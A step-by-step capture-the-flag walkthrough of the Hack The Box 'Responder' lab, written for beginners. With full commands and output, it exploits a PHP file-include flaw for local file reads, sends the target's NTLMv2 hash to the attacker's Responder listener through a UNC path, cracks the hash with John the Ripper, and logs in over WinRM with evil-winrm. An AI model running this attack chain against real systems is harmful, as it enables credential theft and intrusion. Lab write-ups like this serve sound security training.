The aim of this walkthrough is to provide help with the Responder machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out complete beginners with finishing the Starting Point TIER 1 challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
TASK 1
Question: When visiting the web service using the IP address, what is the domain that we are being redirected to?
As always, we start our journey with a quick recon.
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $nmap -p- -sV $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-07 13:38 BST
Nmap scan report for 10.129.95.234
Host is up (0.014s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 183.28 seconds
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
As we can see, only two ports are reported open on our target machine. One way to check out the reported web server is by using our browser and inputting our target machine’s IP.
The first thing we might notice is our browser being redirected to a web page called unika.htb.
The second one might be, that trying to load up - unika.htb - in our browser does not work and our browser indicates a Server Not Found error.
To work around this, we add the following lines to our host configuration file. For the pwnbox (parrot os - debian base), ours is sitting at /etc/hosts.
# mapping htb_starting-point_tier-1_responder's IP to hostname
<target-ip> unika.htb
Once the host name resolution is fixed, opening the webpage in our browser will work as usual.
unika.htb
TASK 2
Question: Which scripting language is being used on the server to generate webpages?
Still in our initial recon phase, we could use a tool called whatweb to solve this task.
It is always a good idea to first we check out the tool’s man page (man whatweb) before using it.
WHATWEB(1) General Commands Manual WHATWEB(1)
NAME
WhatWeb - Next generation Web scanner. Identify technologies used by websites.
SYNOPSIS
whatweb [options] <URLs>
DESCRIPTION
WhatWeb identifies websites. It's goal is to answer the question, "What is that Web‐
site?". WhatWeb recognises web technologies including content management systems
(CMS), blogging platforms, statistic/analytics packages, JavaScript libraries, web
servers, and embedded devices. WhatWeb has over 1800 plugins, each to recognise
something different. WhatWeb also identifies version numbers, email addresses, ac‐
count ID's, web framework modules, SQL errors, and more.
...
Scanning our target provides us not only with the current task’s answer, but it also highlights that there is a redirection set in place.
┌─[htb-bluewalle@htb-ktydnkgvcj]─[~/Desktop]
└──╼ $whatweb $rhost
http://10.129.163.153 [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1], IP[10.129.163.153], Meta-Refresh-Redirect[http://unika.htb/], OpenSSL[1.1.1m], PHP[8.1.1], X-Powered-By[PHP/8.1.1]
ERROR Opening: http://unika.htb/ - no address for unika.htb
┌─[htb-bluewalle@htb-ktydnkgvcj]─[~/Desktop]
└──╼ $
On the same note, running gobuster might reveal some interesting pages…
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $gobuster dir -u http://unika.htb/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://unika.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/05/07 14:23:53 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 298]
/.htpasswd (Status: 403) [Size: 298]
/.htaccess (Status: 403) [Size: 298]
/aux (Status: 403) [Size: 298]
/cgi-bin/ (Status: 403) [Size: 298]
/com2 (Status: 403) [Size: 298]
/com1 (Status: 403) [Size: 298]
/com3 (Status: 403) [Size: 298]
/con (Status: 403) [Size: 298]
/css (Status: 301) [Size: 328] [--> http://unika.htb/css/]
/img (Status: 301) [Size: 328] [--> http://unika.htb/img/]
/inc (Status: 301) [Size: 328] [--> http://unika.htb/inc/]
/index.php (Status: 200) [Size: 46453]
/js (Status: 301) [Size: 327] [--> http://unika.htb/js/]
/licenses (Status: 403) [Size: 417]
/lpt1 (Status: 403) [Size: 298]
/lpt2 (Status: 403) [Size: 298]
/examples (Status: 503) [Size: 398]
/nul (Status: 403) [Size: 298]
/phpmyadmin (Status: 403) [Size: 417]
/prn (Status: 403) [Size: 298]
/server-info (Status: 403) [Size: 417]
/server-status (Status: 403) [Size: 417]
/webalizer (Status: 403) [Size: 417]
===============================================================
2023/05/07 14:24:00 Finished
===============================================================
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
Well, nothing really stands out at first look, so we continue with our recon.
php
TASK 3
Question: What is the name of the URL parameter which is used to load different language versions of the webpage?
Heading over to our target's website and looking around a bit, we might notice that trying out the different langues results some interesting changes in the url.

page
TASK 4
Question: Which of the following values for the `page` parameter would be an example of exploiting a Local File Include (LFI) vulnerability:
- “french.html”
- “//10.10.14.6/somefile”
- “../../../../../../../../windows/system32/drivers/etc/hosts”
- “minikatz.exe”
We can check if the webpage location we found is truly vulnerable against an LFI by trying to access one of the local files on the target that is serving the webpage.
But for that, we first need to know where exactly on the target we are located at. So we first try to access the current directory (./) and hope that the error messages may leak some location data.
We could do this by either continue using our browser and modifying our url to http://unika.htb/index.php?page=./, or by using curl (check out it’s man page for further info).

┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $curl http://unika.htb/index.php?page=./
<br />
<b>Warning</b>: include(C:\xampp\htdocs): Failed to open stream: Permission denied in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>: include(): Failed opening './' for inclusion (include_path='\xampp\php\PEAR') in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
Looking at the output, we can guess that the file that we actually tried to access must be located somewhere in the C:\xampp\htdocs\. or in the C:\xampp\php\. directory.
So to traverse through the directories and access the host file on the target, we must go (at least) 2 times backwards and then use the host file’s path.
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $curl http://unika.htb/index.php?page=../../windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
Great, we just found a LFI vulnerability.
../../../../../../../../windows/system32/drivers/etc/hosts
TASK 5
Question: Which of the following values for the `page` parameter would be an example of exploiting a Remote File Include (RFI) vulnerability:
- “french.html”
- “//10.10.14.6/somefile”
- “../../../../../../../../windows/system32/drivers/etc/hosts”
- “minikatz.exe”
Turning off the HTTP toggle in the /usr/share/responder/Responder.conf file should enable us to 'host' our responder on port 80.
Once we ran it so that we can start listening to events, there will be a welcome message displaying it’s running configuration. Importantly, it also contains the IP address via it is made accessible.
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop]
└──╼ $sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.30]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-MW3EU9AUBEK]
Responder Domain Name [9LC1.LOCAL]
Responder DCE-RPC Port [48718]
[+] Listening for events...
We feed this address to our target via the LFI vulnerability we just discovered, so that when our target tries to include the file we provided, it will automatically try to authenticate against our responder.
┌─[✗]─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $curl http://unika.htb/index.php?page=//10.10.14.30/somefile
<br />
<b>Warning</b>: include(\\10.10.14.30\SOMEFILE): Failed to open stream: Permission denied in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>: include(): Failed opening '//10.10.14.30/somefile' for inclusion (include_path='\xampp\php\PEAR') in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
And since our responder is already listening, we will catch not only the username that our target provides, but it’s response to our NTLM challenge too.
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.95.234
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:a8750f2f141730ce:206BE3774A31A5055156CDBD66EC79B2:01010000000000000060F0D3FC80D90190C13FA75A83A9BD000000000200080039004C004300310001001E00570049004E002D004D005700330045005500390041005500420045004B0004003400570049004E002D004D005700330045005500390041005500420045004B002E0039004C00430031002E004C004F00430041004C000300140039004C00430031002E004C004F00430041004C000500140039004C00430031002E004C004F00430041004C00070008000060F0D3FC80D901060004000200000008003000300000000000000001000000002000004D6B32FFC31E455834C10B1E7584A0120257353A272A5BE624157BBD172E4B180A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00330030000000000000000000
[+] Exiting...
┌─[✗]─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop]
└──╼ $
Great, now we have a NTLMv2 hash/NTLMv2 challenge and response to play around with.
//10.10.14.6/somefile
TASK 6
Question: What does NTLM stand for?
Look it up on the internet.
new technology lan manager
TASK 7
Question: Which flag do we use in the Responder utility to specify the network interface?
Since no man page is available for responder we check out it’s help options.
─[htb-bluewalle@htb-otcbrtzpuj]─[~/workspace]
└──╼ $responder
responder responder-DHCP_Auto responder-MultiRelay
responder-BrowserListener responder-FindSQLSrv responder-RunFinger
responder-DHCP responder-Icmp-Redirect
┌─[htb-bluewalle@htb-otcbrtzpuj]─[~/workspace]
└──╼ $man responder
No manual entry for responder
┌─[✗]─[htb-bluewalle@htb-otcbrtzpuj]─[~/workspace]
└──╼ $responder --help
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
Usage: responder -I eth0 -w -r -f
or:
responder -I eth0 -wrf
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)
-e 10.0.0.22, --externalip=10.0.0.22
Poison all requests with another IP address than
Responder's one.
-b, --basic Return a Basic HTTP authentication. Default: NTLM
-r, --wredir Enable answers for netbios wredir suffix queries.
Answering to wredir will likely break stuff on the
network. Default: False
-d, --NBTNSdomain Enable answers for netbios domain suffix queries.
Answering to domain suffixes will likely break stuff
on the network. Default: False
-f, --fingerprint This option allows you to fingerprint a host that
issued an NBT-NS or LLMNR query.
-w, --wpad Start the WPAD rogue proxy server. Default value is
False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
Upstream HTTP proxy used by the rogue WPAD Proxy for
outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
retrieval. This may cause a login prompt. Default:
False
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
authentication for the proxy. WPAD doesn't need to be
ON. This option is highly effective when combined with
-r. Default: False
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
-v, --verbose Increase verbosity.
┌─[htb-bluewalle@htb-otcbrtzpuj]─[~/workspace]
└──╼ $
We use this flag in TASK5 to start our responder with.
-I
TASK 8
Question: There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as `john`, but the full name is what?.
Again, we look it up online.
john the ripper
TASK 9
Question: What is the password for the administrator user?
To get the password belonging to the administrator user we will have to crack the collected NTLM hash from TASK5.
To do that, first we have to save the hash into a file.
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $echo "Administrator::RESPONDER:a8750f2f141730ce:206BE3774A31A5055156CDBD66EC79B2:01010000000000000060F0D3FC80D90190C13FA75A83A9BD000000000200080039004C004300310001001E00570049004E002D004D005700330045005500390041005500420045004B0004003400570049004E002D004D005700330045005500390041005500420045004B002E0039004C00430031002E004C004F00430041004C000300140039004C00430031002E004C004F00430041004C000500140039004C00430031002E004C004F00430041004C00070008000060F0D3FC80D901060004000200000008003000300000000000000001000000002000004D6B32FFC31E455834C10B1E7584A0120257353A272A5BE624157BBD172E4B180A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00330030000000000000000000" > ntlm_hash
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
Then we run john with the rockyou wordlist on our hash.
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $john --wordlist=/usr/share/wordlists/rockyou.txt ntlm_hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
No password hashes left to crack (see FAQ)
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
If the password is found but not displayed anymore (only displayed at first run), we can check it directly.
┌─[✗]─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $john --show ntlm_hash
Administrator:badminton:RESPONDER:a8750f2f141730ce:206BE3774A31A5055156CDBD66EC79B2:01010000000000000060F0D3FC80D90190C13FA75A83A9BD000000000200080039004C004300310001001E00570049004E002D004D005700330045005500390041005500420045004B0004003400570049004E002D004D005700330045005500390041005500420045004B002E0039004C00430031002E004C004F00430041004C000300140039004C00430031002E004C004F00430041004C000500140039004C00430031002E004C004F00430041004C00070008000060F0D3FC80D901060004000200000008003000300000000000000001000000002000004D6B32FFC31E455834C10B1E7584A0120257353A272A5BE624157BBD172E4B180A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00330030000000000000000000
1 password hash cracked, 0 left
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
badminton
TASK 10
Question: We’ll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
Since we still have the nmap results from TASK1, the answer is simple.
5985
SUBMIT FLAG
Question: Submit root flag
| collected credentials in TASK9 | |
|---|---|
| username | Administrator |
| password | badminton |
We use the credentials we obtained in TASK9 to access the target via the winrm service. Once connected, our flag is located at C:\Users\mike\Desktop\flag.txt.
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $evil-winrm -i $rhost -u Administrator -p badminton -P 5985
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\..\
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> ls
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> ls
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> cat flag.txt
<flag>
*Evil-WinRM* PS C:\Users\mike\Desktop> exit
Info: Exiting with code 0
┌─[htb-bluewalle@htb-lqivhnlwpy]─[~/Desktop/responder]
└──╼ $
flag
Congratulations, we just successfully pwned the target machine. All we have left to do now is to terminate the target box (if not terminated automatically) before we continue with the next box!